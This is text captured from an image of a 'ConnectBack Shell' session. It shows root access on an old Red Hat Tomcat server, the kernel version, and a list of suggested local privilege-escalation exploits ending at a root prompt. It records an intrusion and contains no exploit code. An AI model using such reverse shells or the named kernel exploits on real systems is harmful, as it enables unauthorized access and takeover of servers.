 ******* ConnectBack Shell *******
Linux version 2.6.18-128.el5 (mockbuild@hs20-bc1-7.build.redhat.com) (gcc versio
n 4.1.2 20080704 (Red Hat 4.1.2-44)) #1 SMP Wed Dec 17 11:41:38 EST 2008
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
(wheel)
/export/tomcat/logs
Kernel local: 2.6.18-128.el5
P0sible 3xploit: newsmp
P0sible 3xploit: ptrace_kmod
P0sible 3xploit: ong_bak
P0sible 3xploit: prctl
P0sible 3xploit: pwned
P0sible 3xploit: kmdx
sh: no job control in this shell
sh-3.2#